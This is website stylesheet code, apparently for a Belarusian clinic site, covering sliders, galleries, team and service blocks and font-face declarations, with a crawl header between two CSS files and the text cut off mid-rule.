.swiper-pagination-bullet{width:6px;height:6px;background-color:#bbb;opacity:1;margin:0;margin-right:8px}.home-team__slider .swiper-container .swiper-pagination-bullet-active{background-color:#da241c}.home-team__slider .swiper-container .swiper-pagination-bullet:last-child{margin-right:0}.home-team__slider:after{display:none}.home-team__slider .swiper-button-prev{display:none}.home-team__slider .swiper-button-next{display:none}.home-team__slider .swiper-slide{width:100%;margin-right:0}.home-team__slider .swiper-slide-next{background:-webkit-gradient(linear,left top,right top,from(rgba(245,245,245,0)),to(#f5f5f5));background:linear-gradient(90deg,rgba(245,245,245,0) 0,#f5f5f5 100%)}.home-team__slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home-team__slide img{width:320px;height:360px;padding:15px;margin-right:0;-o-object-fit:contain;object-fit:contain}.home-team__slide-info{width:320px;margin-top:30px;padding:0 6.25vw}.home-team__slide-info h3{font-size:24px;line-height:24px;font-family:'Proxima Nova Sb';margin-bottom:6px}.home-team__slide-info span{color:#888;font-size:16px;line-height:16px}.home-team__slide-info p{margin-top:15px;font-size:18px;line-height:24px;margin-bottom:65px}.home-team__slide-info button{width:100%}.home-team__slide:hover{color:#414141}.home-news{padding-bottom:79px;padding-top:0}.home-news__wrapper{width:100%;padding:0 6.25vw;margin:0 auto}.home-news__name{margin-bottom:21px}.home-news__slider{width:100%;margin:0}.home-news__slider .swiper-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.home-news__slider .swiper-slide{width:100%;margin-bottom:48px}.home-news__slider .swiper-slide img{width:320px;height:300px;-o-object-fit:cover;object-fit:cover}.home-news__slider .swiper-slide:nth-child(2){margin:0 auto;margin-right:0;margin-bottom:64px}.home-news__slider .swiper-pagination{bottom:64px}.home-news__slider .swiper-pagination-bullet{width:6px;height:6px;background-color:#bbb;opacity:1;margin-right:6px}.home-news__slider .swiper-pagination-bullet-active{background-color:#da241c}.home-news__slider .swiper-pagination-bullet:last-child{margin-right:0}.home-news__slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home-news__slide-info{margin-left:0;padding:0 6.25vw;padding-top:20px;width:100%}.home-news__slide.reverse{margin:0 auto}.home-news__slide.reverse .home-news__slide-info{margin-left:0;margin-right:3.25521vw}.home-news__slide h3{font-size:24px;line-height:32px;font-family:'Proxima Nova Sb';margin-bottom:12px}.home-news__slide p{margin-bottom:8px;width:100%;font-size:16px;line-height:24px}.home-news__slide span{color:#ffcfcd;font-size:16px}.home-news__link{width:100%;margin:0 auto;margin-top:-31px}}@media screen and (max-width:605px){.home__banner-block{width:530px;margin-left:4.03646vw;padding-top:51px;padding-bottom:20px}.home__banner-block h2{margin-bottom:0;height:30px}.home__banner-block p{margin-bottom:0;height:30px}}.sidebar-menu .nav-item.dropdown{margin:0;padding:8px 10px;-webkit-transition:all .3s ease-in;transition:all .3s ease-in}.sidebar-menu .nav-item.dropdown:hover{background-color:#eee}.sidebar-menu a.nav-link{padding:0;margin:0}.sidebar-menu a.nav-link:hover{background:0 0}.sidebar-menu .nav-item.active{background-color:#eee;color:#414141}.dropdown-item:focus,.dropdown-item:hover{background-color:#eee}.swiper-slide{background-size:contain;background-position:center top;background-repeat:no-repeat}.home__banner .swiper-slide a{position:absolute;z-index:1000;width:100%;height:100%;left:0;top:0}.swiper-slide .home__banner-block{padding-bottom:20px;padding-bottom:20px}.home__banner-block{min-height:21vw}.home__banner .swiper-container{overflow:inherit;overflow:hidden}.home-gallery__tabs .tab-content{width:100%}.portfolio-wrapper ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.portfolio-wrapper ul li{width:22%;margin:5px}.portfolio-wrapper ul li a{width:100%;-o-object-fit:unset;object-fit:unset}.portfolio-wrapper img{-o-object-fit:cover;object-fit:cover}.team-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;padding:20px;border:1px solid #ddd}.team-flex .content-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.team-flex a.btn{margin-top:auto;-ms-flex-item-align:end;align-self:flex-end}.slider-services-flex .thumb{height:250px}.slider-services-flex .thumb img{height:100%}.slider-services-flex .content{height:111px}@media screen and (max-width:767px){.slider-services-flex .content{height:70px}}.section-content{margin-top:20px;font-size:13px}@media screen and (max-width:1100px){.section-content{margin:20px 15px 0}}.akcii-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.akcii-flex .content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.akcii-flex .content a{margin-top:auto}.services-list .thumb{height:100%}.services-list .thumb a{height:100%;display:inline-block}.services-list .thumb a .img-fullwidth{height:100%}.container-full{width:100%}#testi .testi__list{padding-left:0}#testi .testi__item{list-style:none;display:block;padding:20px;margin:20px auto;border:1px solid #ddd}#testi .testi-item__name{font-size:18px;line-height:1.7;font-weight:700}#testi .testi-item__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:20px}#testi .testi-item__photo{width:128px;-ms-flex-preferred-size:128px;flex-basis:128px;margin:0 15px 11px 0;border-radius:50%;overflow:hidden;height:128px}#testi .testi-item__photo img{max-width:100%}#testi .testi-item__service{margin-bottom:20px}#testi .testi-item__text{-webkit-box-flex:1;-ms-flex:1 1 300px;flex:1 1 300px;width:75%;font-size:1.1em;line-height:1.5}#testi .testi-item__time{margin-bottom:12px}.laser-benefit-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border:10px solid #f1f1f1}.laser-benefit__item{width:calc(50% - 40px);margin:20px;-webkit-box-flex:0;-ms-flex:0 1 270px;flex:0 1 270px;display:-webkit-box;display:-ms-flexbox;display:flex}.laser-benefit__icon{width:50px;height:50px;margin-right:14px;background-size:contain;background-repeat:no-repeat;background-position:center}.laser-benefit__title{font-size:20px;color:#da241c;margin-bottom:6px;line-height:1.3}.laser-benefit__text{font-size:16px}.category-price{margin:0 0 19px}.category-price p{font-size:18px;display:inline-block}.category-price span{border-bottom:2px solid #f55e45;font-weight:600}.header__logo{position:relative;margin-left:30px}.header__logo a{display:block}.header__logo img{width:100%;height:100%}.menu-mob img.years-logo,img.years-logo{position:absolute;width:54px;height:41px;top:0;left:-40px;-webkit-animation:spinner 5s infinite ease-in-out;animation:spinner 5s infinite ease-in-out;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}@-webkit-keyframes spinner{0%{-webkit-transform:rotateY(0);transform:rotateY(0)}100%,20%{-webkit-transform:rotateY(-360deg);transform:rotateY(-360deg)}}@keyframes spinner{0%{-webkit-transform:rotateY(0);transform:rotateY(0)}100%,20%{-webkit-transform:rotateY(-360deg);transform:rotateY(-360deg)}}@media screen and (min-width:769px){.home-gallery .swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.home-gallery .home-gallery__tabs .swiper-container .swiper-slide{width:calc(100% / 2 - 28px);margin:14px;box-shadow: -1px 3px 8px 2px rgba(0,0,0,.2);}.home-gallery .home-gallery__slide{width:100%;height:100%}.home-gallery .home-gallery__slide img{-o-object-fit:contain;object-fit:contain;width:100%;height:100%}}@media screen and (min-width:910px){.home-gallery .home-gallery__tabs .swiper-container .swiper-slide{width:calc(100% / 3 - 28px);box-shadow: -1px 3px 8px 2px rgba(0,0,0,.2);}}.testi-list{position:absolute;position:fixed;bottom:20px;left:20px;list-style:none;z-index:9999999}.testi-list .testi-item{position:absolute;bottom:-150px;left:20px;width:300px;min-height:70px;max-height:142px;display:-webkit-box;display:-ms-flexbox;display:flex;border:1px solid #da241c;background-color:#fff;padding:5px;border-radius:5px;opacity:0;-webkit-transition:all .5s;transition:all .5s;overflow:hidden}.testi-list .testi-item__show{bottom:0;opacity:1}.testi-list .testi-item__avatar{width:70px;height:70px;flex:0 0 70px;margin-right:5px;border-radius:50%;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.testi-list .testi-item__body{font-size:13px}.testi-list .testi-item__name{font-weight:800}.testi-list .testi-item__text{width:100%;line-height:1.4}.testi-list .close{position:absolute;top:10px;right:10px;width:15px;height:15px;border-radius:50%;background-image:url(/theme/images/close.png);background-position:center;background-repeat:no-repeat;cursor:pointer;-webkit-transition:all .2s;transition:all .2s;border:1px solid rgba(0,0,0,.5)}.testi-list .close:hover{top:8px;right:8px;width:19px;height:19px;-webkit-box-shadow:0 0 5px #2b2828;box-shadow:0 0 5px #2b2828}.block-sticky{position:-webkit-sticky;position:sticky;top:0}
.scroll-top.scroll-top__desktop{position:fixed;bottom:100px;right:12%;z-index:100}
.feedback{width:100%;max-width:320px}.feedback-mob{display:none}.feedback__description{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-bottom:20px}.feedback__img-wrapper{height:80px;width:80px;border-radius:50%;overflow:hidden;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:20px;border:2px solid #da241b73;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.feedback:hover .feedback__img-wrapper{border-color:#da251c}.feedback__img-wrapper img{width:100%;height:100%}.feedback__text{font-size:13px;font-family: 'Proxima Nova Rg';}.feedback .feedback__button{display:block;font-size:14px;margin:0}@media screen and (max-width:900px){.feedback{display:none}.feedback-mob{display:block}.feedback-mob .feedback__button{display:block}}
.attention-block{position:relative;margin:0 auto;max-width:1168px;text-align:center;font-size:14px;background:#808080;color:#fff;padding:10px 0;border:2px solid #fff;border-radius:5px;display:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-shadow:0 0 4px 4px #ddd;box-shadow:0 0 4px 4px #ddd}.attention-block .pe-7s-info{display:none;font-size:40px;margin:0 30px;color:#fff}
.attention-block__close{position:absolute;top:0;right:0;width:30px;height:30px;border:2px solid #ddd;border-radius:50%;background:#000;opacity:.5;cursor:pointer}.attention-block__close span{background:#ddd;width:86%;height:2px;position:absolute;font-size:18px;display:inline-block;top:13px;right:2px;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg);-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.attention-block__close span:nth-child(2){-webkit-transform:rotateZ(135deg);-ms-transform:rotate(135deg);transform:rotateZ(135deg)}.attention-block__close:hover span{-webkit-transform:rotateZ(225deg);-ms-transform:rotate(225deg);transform:rotateZ(225deg)}.attention-block__close:hover span:nth-child(2){-webkit-transform:rotateZ(315deg);-ms-transform:rotate(315deg);transform:rotateZ(315deg)}
.yellow{
	background: yellow;
	color: #000000;
}
@media screen and (max-width: 1179px){.home__banner-block{min-height:31vw;}}

/* Боковая инфо панель */
.side_btn_wrapper {
	position: fixed;
	top: 45%;
	right: 0;
	display: none;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
		-ms-flex-direction: column;
			flex-direction: column;
	-webkit-box-align: end;
		-ms-flex-align: end;
			align-items: flex-end;
	z-index: 1000;	
}
@media screen and (max-width:768px) {
	.side_btn_wrapper {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}

.side_btn {
	width: 57px;
	height: 61px;
	margin-bottom: 10px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
		-ms-flex-pack: center;
			justify-content: center;
	-webkit-box-align: center;
		-ms-flex-align: center;
			align-items: center;
	border-radius: 20px 0 0 20px;
	/*border: 2px solid white;*/
	background: #c62322d6;
	-webkit-box-shadow: 0 2.6px 2.2px rgba(0, 0, 0, 0.02), 0 6.2px 5.3px rgba(0, 0, 0, 0.028), 0 11.6px 10px rgba(0, 0, 0, 0.035), 0 20.8px 17.9px rgba(0, 0, 0, 0.042), 0 38.9px 33.4px rgba(0, 0, 0, 0.05), 0 93px 80px rgba(0, 0, 0, 0.07);
			box-shadow: 0 2.6px 2.2px rgba(0, 0, 0, 0.02), 0 6.2px 5.3px rgba(0, 0, 0, 0.028), 0 11.6px 10px rgba(0, 0, 0, 0.035), 0 20.8px 17.9px rgba(0, 0, 0, 0.042), 0 38.9px 33.4px rgba(0, 0, 0, 0.05), 0 93px 80px rgba(0, 0, 0, 0.07);
	cursor: pointer;
}

.side_btn__tel {
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.side_btn.side_btn__order {
	/*display: none;*/
}

.side-contacts {
	display: none;
}

.side_btn .icon-svg {
	width: 100%;
	height: 33px;
	color: white;
	margin: 20px 0;
	display: block;
}

.side_btn__tel--open {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 90vw;
	height: auto;
	padding: 41px 0 17px;
	background: #f5f5f5;
}

.side_btn__tel--open .side-contacts {
	display: block;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 100vw;
    background-color: white;
    padding: 20px;
    border-radius: 20px 0 0 20px;
}

.side-contacts__block {
	margin-bottom: 20px;
}

.side-contacts__tel {
	line-height: 24px;
	font-family: 'Proxima Nova Sb';
	font-size: 2rem;
}

.side-contacts__adress {
	font-size: 14px;
}

.side_btn__tel--open .icon-svg {
	display: none;
}

.side_btn__tel .attention-block__close {
	display: none;
	margin: 10px 5px;
}

.side_btn__tel--open .attention-block__close {
	display: block;
}

.side_btn__overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	background: #353535d4;
	z-index: 999;
	-webkit-transform-origin: right;
		-ms-transform-origin: right;
			transform-origin: right;	
	-webkit-transform: scaleX(0);	
		-ms-transform: scaleX(0);	
			transform: scaleX(0);
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.side_btn__overlay--show {
	-webkit-transform: scaleX(1);
		-ms-transform: scaleX(1);
			transform: scaleX(1);
}

.media-heading {
	font-size: 18px;
	font-weight: 600;
}

.widget-title {
	font-size: 15px;
	font-weight: 600;
	line-height: 1.2;
	color: #333;
	font-family: "Open Sans", sans-serif;
}
.post-title {
	font-family: "Open Sans", sans-serif;
	font-size: 15px;
	font-weight: 600;
	line-height: 1.4;
}

@media screen and (max-width:768px) {
	.media-heading {
		font-size: 16px;
	}
}

/* Форама записи на странице услуг */
.appointment-form-wrapper {
	background: #eee;
	padding: 30px 20px;
}

.appointment-form-wrapper .text-uppercase {
	font-size: 1.5rem;
	font-weight: bold;
}


/* Сетка категорий */

.services-list-grid {
	display: -ms-grid;
	display: grid;
	-ms-grid-columns: 1fr 1rem 1fr;
	grid-template-columns: 1fr 1fr;
	grid-gap: 1rem;
}

@media screen and (max-width:500px) {
	.services-list-grid  {
		-ms-grid-columns: 1fr;
		grid-template-columns: 1fr;
	}
}
.services-item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
		-ms-flex-direction: column;
			flex-direction: column;
	height: 100%;
}
.services-item__inner {
	height: 100%;
}

.services-list-grid-item span {
	font-size: 14px;
}

.services-list-grid-item .equal-height {
	height: 100%;
}

.services-list-grid .event-details p {
	font-size: 13px;
}

.services-list-grid .event-details .media-heading {
	font-size: 14px;
	text-transform: uppercase;
}

.category-price p {
	font-size: 13px;
}

.services-list-grid .thumb a {
	width: 100%;
}
.services-item__image-wrapper {    
	height: 250px;
	width: 100%;	
	padding: 15px;
}

.services-item__text-wrapper {
	height: 100%;
}

.services-list-grid-item .event-details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
		-ms-flex-direction: column;
			flex-direction: column;
	-webkit-box-align: start;
		-ms-flex-align: start;
			align-items: start;
	padding: 0 15px 15px;
	height: 100%;
}

.services-list-grid-item .btn {
	margin-top: auto;
}

.services-list-grid-item .category-price {
	margin: 19px 0 0;
}

.mobile-menu {
	top: 26px;
}
/*Убирает телефоны в шапке на мобилке*/
.contacts_mob .contact {
	display: none;
}

button.ms_booking {
	position:relative;
	display: block;
	
}
button.ms_booking:after {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	
	display: block;
	border: 2px solid #da241c;
	width: 100%;
	height: 100%;
	border-radius: 4px;
	animation: pulse 2s ease-in-out infinite;
}

@keyframes pulse {
	70% {
		opacity: 1;
	}
	100% {
		width: 115%;
		height: 150%;
		opacity: 0;
	}	
}

@media screen and (max-width: 768px) {
	.yButton {
		display: none;
	}
}


/* Галерея До и После в услугах */
.galery-before-after__wrapper {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
margin: -5px;
}
.galery-before-after__item {
width: calc(50% - 10px);
min-height: 300px; 
margin: 5px;
}
.galery-before-after__wrapper {
display: ;
-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.galery-before-after__wrapper a {
	height: 100%;
	width: 100%;
	display: block;
	overflow: hidden;
}
.galery-before-after__image {
height: 100%;
width: 100%;
-o-object-fit: cover;
   object-fit: cover;
-webkit-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;   
} 
.galery-before-after__image:hover {
	-webkit-transform: scale(1.1);
		-ms-transform: scale(1.1);
			transform: scale(1.1);
}

@media screen and (min-width: 992px) {
	.galery-before-after__item {
		width: calc(33% - 10px);
		min-height: 200px;
		margin: 5px;
		}
}

@media screen and (max-width: 768px) {
	.galery-before-after__item {
		width: 100%;
		min-height: 250px;
		margin: 5px;
		}
}

@media screen and (max-width: 500px) {
	.galery-before-after__item {
		width: 100%;
		min-height: 250px;
		margin: 5px;
		}
}

/* Слайдер До и После в Услугах (вместо галереи)*/
.swiper-lazy {
width: 100%;
}
.section-beforeafter .swiper-slide {
justify-content: center;
display: flex;
align-items: center;
}
.swiper-pagination-beforeafter.swiper-pagination-clickable.swiper-pagination-bullets {
display: flex;
justify-content: center;
align-items: center;
padding: 10px;
}
.swiper-pagination-bullet {
width: 10px;
height: 10px;
}
.swiper-pagination-bullet.swiper-pagination-bullet-active {
background: #f55e45;
}
.swiper-button-next-beforeafter,
.swiper-button-prev-beforeafter {
	position: absolute;
	z-index: 2;
	top: 50%;
	transform: translateY(-70%);
	font-size: 4rem;
	color: #f55e45;
	opacity: 0.6;
	transition: 0.2s;
}
.swiper-button-prev-beforeafter {
	left: 10px;
}
.swiper-button-next-beforeafter {
	right: 10px;
} 
.swiper-button-next-beforeafter:hover,
.swiper-button-prev-beforeafter:hover {
opacity: 1;
}
.swiper-button-prev-beforeafter.swiper-button-disabled,
.swiper-button-next-beforeafter.swiper-button-disabled {
	color: #000000;
	opacity: 0.2;
}

/* Кнопка перемотки наверх страницы */

a.scroll-top.scroll-top__desktop {
bottom: 30px;
	   right: 10%;
	
	border: 2px solid #e62c2d;
	padding: 7px;
	border-radius: 20px;
	color: #e62c2d;
	font-size: 1.5rem;
	background: #5b545421;
	opacity: 0.5;
	transition: 0.2s;
	height: 40px;
	width: 40px;
	margin-bottom: 60px;
}
.arrow-footer{
	height:26px!important;
}
a.scroll-top.scroll-top__desktop:hover {
	opacity: 1;
}


/* Плитка услуг на главной */
.home__services-wrapper {
	flex-wrap: nowrap;
}
.home__services-wrapper .item {
	transition: 0.2s
}

@media screen and (max-width: 1179px) {
	.home__services-wrapper {
		flex-wrap: wrap;
	}
	.home__services-wrapper .item {
		width: 100%;
		border: 1px solid #f5f5f5;
		background-color: white;
		box-shadow: none;
	}
	
	.home__services-wrapper .item::after {
	  content: '';
	  width: 85%;
	  height: 45px;
	  position: absolute;
	  bottom: 19px;
	  border-radius: 5px 0px 20px 25px;
	  box-shadow: 7px 10px 10px #ddd;
	}
	
	.home__services-wrapper .item:hover {
		box-shadow: inset 2px 2px 1px #e6e5e5, inset -2px -2px 1px #989797;
	}
	
	.home__services-wrapper a {
		width: calc(100% / 5);
	}
	
	.home-services__slider .swiper-button-prev {
		left: 6px !important;
	}
	
	.home-services__slider .swiper-button-next {
		right: 6px !important;
	}
	
	.home-services__slider .swiper-button-prev,
	.home-services__slider .swiper-button-next {
		background: #ffffff;
		width: 50px;
		height: 50px;
		display: flex;
		align-items: center;
		justify-content: center;
		opacity: 1;
		border: 1px solid #bbb;
		border-radius: 999px;
		margin: -25px 0 0;
	}
}

@media screen and (max-width: 768px) {
	.home__services-wrapper a {
		width: calc(100% / 3);
	}

	.home__services-wrapper .item::after {
		height: 22px;
		bottom: 9px;
		box-shadow: 2px 4px 4px #ddd;
	}
}


/* Соктытие блоков на главной странице для мобильных устройств */
@media screen and (max-width: 768px) {
	.home-reviews,
	.home-news,
	.home-form	{
		display: none; 
	}
}

/* Галерея сертификатов специалистов */

.galery-spec-sertificates__wrapper {
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-gap: 10px;
}

.galery-spec-sertificates__item {
  height: 100%;
  max-width: ;
  overflow-anchor: ;
  max-height: 300px;
  border: 1px solid #eaeaea;
  padding: 6px;
  box-shadow: 0 0 5px #e5e5e5;
}

.galery-spec-sertificates__big-image-link {
  height: 100%;
  display: block;
  object-fit: contain;
}

.galery-spec-sertificates__image {
  height: 100%;
  width: 100%;
  object-fit: contain;
}

section.instagram {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding: 50px 0 0;
}

section.instagram .instagram-link {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
}

section.instagram .instagram-link .instagram-image {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	margin: auto;
	-o-object-fit: contain;
	object-fit: contain;
	-o-object-position: center;
	object-position: center;
}

@media screen and (max-width: 1000px) {
	section.instagram {
		padding: 30px 25px 0;
	}

	section.instagram .instagram-link .instagram-image {
		width: 100%;
	}
}

@media screen and (max-width: 768px) {
	.galery-spec-sertificates__wrapper {
		grid-gap: 7px;
	}
	.galery-spec-sertificates__item {
		max-height: 180px;
		padding: 3px;
	}
}
@media screen and (max-width: 575px) {
	.galery-spec-sertificates__wrapper {
		grid-template-columns: 1fr;
	}
	.galery-spec-sertificates__item {
		max-height: 200px;
		padding: 3px;
}



--- FILE ---
content_type: text/css
request_url: https://linline-club.by/assets/css/app.bundle.css?v41
body_size: 19013
content:
@font-face{font-display:swap;font-family:Proxima Nova;font-style:normal;font-weight:900;src:url(/assets/fonts/ProximaNova-Black.eot);src:url(/assets/fonts/ProximaNova-Black.eot?#iefix) format("embedded-opentype"),url(/assets/fonts/ProximaNova-Black.woff2) format("woff2"),url(/assets/fonts/ProximaNova-Black.woff) format("woff"),url(/assets/fonts/ProximaNova-Black.ttf) format("truetype"),url(/assets/images/ProximaNova-Black.svg#ProximaNova-Black) format("svg")}@font-face{font-display:swap;font-family:Proxima Nova;font-style:italic;font-weight:100;src:url(/assets/fonts/ProximaNova-ThinIt.eot);src:url(/assets/fonts/ProximaNova-ThinIt.eot?#iefix) format("embedded-opentype"),url(/assets/fonts/ProximaNova-ThinIt.woff2) format("woff2"),url(/assets/fonts/ProximaNova-ThinIt.woff) format("woff"),url(/assets/fonts/ProximaNova-ThinIt.ttf) format("truetype"),url(/assets/images/ProximaNova-ThinIt.svg#ProximaNova-ThinIt) format("svg")}@font-face{font-display:swap;font-family:Proxima Nova;font-style:normal;font-weight:100;src:url(/assets/fonts/ProximaNovaT-Thin.eot);src:url(/assets/fonts/ProximaNovaT-Thin.eot?#iefix) format("embedded-opentype"),url(/assets/fonts/ProximaNovaT-Thin.woff2) format("woff2"),url(/assets/fonts/ProximaNovaT-Thin.woff) format("woff"),url(/assets/fonts/ProximaNovaT-Thin.ttf) format("truetype"),url(/assets/images/ProximaNovaT-Thin.svg#ProximaNovaT-Thin) format("svg")}@font-face{font-display:swap;font-family:Proxima Nova;font-style:italic;font-weight:600;src:url(/assets/fonts/ProximaNova-SemiboldIt.eot);src:url(/assets/fonts/ProximaNova-SemiboldIt.eot?#iefix) format("embedded-opentype"),url(/assets/fonts/ProximaNova-SemiboldIt.woff2) format("woff2"),url(/assets/fonts/ProximaNova-SemiboldIt.woff) format("woff"),url(/assets/fonts/ProximaNova-SemiboldIt.ttf) format("truetype"),url(/assets/images/ProximaNova-SemiboldIt.svg#ProximaNova-SemiboldIt) format("svg")}@font-face{font-display:swap;font-family:Proxima Nova;font-style:normal;font-weight:700;src:url(/assets/fonts/ProximaNova-Extrabld.eot);src:url(/assets/fonts/ProximaNova-Extrabld.eot?#iefix) format("embedded-opentype"),url(/assets/fonts/ProximaNova-Extrabld.woff2) format("woff2"),url(/assets/fonts/ProximaNova-Extrabld.woff) format("woff"),url(/assets/fonts/ProximaNova-Extrabld.ttf) format("truetype"),url(/assets/images/ProximaNova-Extrabld.svg#ProximaNova-Extrabld) format("svg")}@font-face{font-display:swap;font-family:Proxima Nova;font-style:normal;font-weight:400;src:url(/assets/fonts/ProximaNova-Regular.eot);src:url(/assets/fonts/ProximaNova-Regular.eot?#iefix) format("embedded-opentype"),url(/assets/fonts/ProximaNova-Regular.woff2) format("woff2"),url(/assets/fonts/ProximaNova-Regular.woff) format("woff"),url(/assets/fonts/ProximaNova-Regular.ttf) format("truetype"),url(/assets/images/ProximaNova-Regular.svg#ProximaNova-Regular) format("svg")}@font-face{font-display:swap;font-family:Proxima Nova;font-style:normal;font-weight:600;src:url(/assets/fonts/ProximaNova-Semibold.eot);src:url(/assets/fonts/ProximaNova-Semibold.eot?#iefix) format("embedded-opentype"),url(/assets/fonts/ProximaNova-Semibold.woff2) format("woff2"),url(/assets/fonts/ProximaNova-Semibold.woff) format("woff"),url(/assets/fonts/ProximaNova-Semibold.ttf) format("truetype"),url(/assets/images/ProximaNova-Semibold.svg#ProximaNova-Semibold) format("svg")}@font-face{font-display:swap;font-family:Proxima Nova;font-style:italic;font-weight:700;src:url(/assets/fonts/ProximaNova-BoldIt.eot);src:url(/assets/fonts/ProximaNova-BoldIt.eot?#iefix) format("embedded-opentype"),url(/assets/fonts/ProximaNova-BoldIt.woff2) format("woff2"),url(/assets/fonts/ProximaNova-BoldIt.woff) format("woff"),url(/assets/fonts/ProximaNova-BoldIt.ttf) format("truetype"),url(/assets/images/ProximaNova-BoldIt.svg#ProximaNova-BoldIt) format("svg")}@font-face{font-display:swap;font-family:Proxima Nova;font-style:normal;font-weight:300;src:url(/assets/fonts/ProximaNova-Light.eot);src:url(/assets/fonts/ProximaNova-Light.eot?#iefix) format("embedded-opentype"),url(/assets/fonts/ProximaNova-Light.woff2) format("woff2"),url(/assets/fonts/ProximaNova-Light.woff) format("woff"),url(/assets/fonts/ProximaNova-Light.ttf) format("truetype"),url(/assets/images/ProximaNova-Light.svg#ProximaNova-Light) format("svg")}@font-face{font-display:swap;font-family:Proxima Nova;font-style:italic;font-weight:900;src:url(/assets/fonts/ProximaNova-BlackIt.eot);src:url(/assets/fonts/ProximaNova-BlackIt.eot?#iefix) format("embedded-opentype"),url(/assets/fonts/ProximaNova-BlackIt.woff2) format("woff2"),url(/assets/fonts/ProximaNova-BlackIt.woff) format("woff"),url(/assets/fonts/ProximaNova-BlackIt.ttf) format("truetype"),url(/assets/images/ProximaNova-BlackIt.svg#ProximaNova-BlackIt) format("svg")}@font-face{font-display:swap;font-family:Proxima Nova;font-style:italic;font-weight:300;src:url(/assets/fonts/ProximaNova-LightIt.eot);src:url(/assets/fonts/ProximaNova-LightIt.eot?#iefix) format("embedded-opentype"),url(/assets/fonts/ProximaNova-LightIt.woff2) format("woff2"),url(/assets/fonts/ProximaNova-LightIt.woff) format("woff"),url(/assets/fonts/ProximaNova-LightIt.ttf) format("truetype"),url(/assets/images/ProximaNova-LightIt.svg#ProximaNova-LightIt) format("svg")}@font-face{font-display:swap;font-family:Proxima Nova;font-style:italic;font-weight:700;src:url(/assets/fonts/ProximaNova-ExtrabldIt.eot);src:url(/assets/fonts/ProximaNova-ExtrabldIt.eot?#iefix) format("embedded-opentype"),url(/assets/fonts/ProximaNova-ExtrabldIt.woff2) format("woff2"),url(/assets/fonts/ProximaNova-ExtrabldIt.woff) format("woff"),url(/assets/fonts/ProximaNova-ExtrabldIt.ttf) format("truetype"),url(/assets/images/ProximaNova-ExtrabldIt.svg#ProximaNova-ExtrabldIt) format("svg")}@font-face{font-display:swap;font-family:Proxima Nova;font-style:normal;font-weight:700;src:url(/assets/fonts/ProximaNova-Bold.eot);src:url(/assets/fonts/ProximaNova-Bold.eot?#iefix) format("embedded-opentype"),url(/assets/fonts/ProximaNova-Bold.woff2) format("woff2"),url(/assets/fonts/ProximaNova-Bold.woff) format("woff"),url(/assets/fonts/ProximaNova-Bold.ttf) format("truetype"),url(/assets/images/ProximaNova-Bold.svg#ProximaNova-Bold) format("svg")}@font-face{font-display:swap;font-family:Proxima 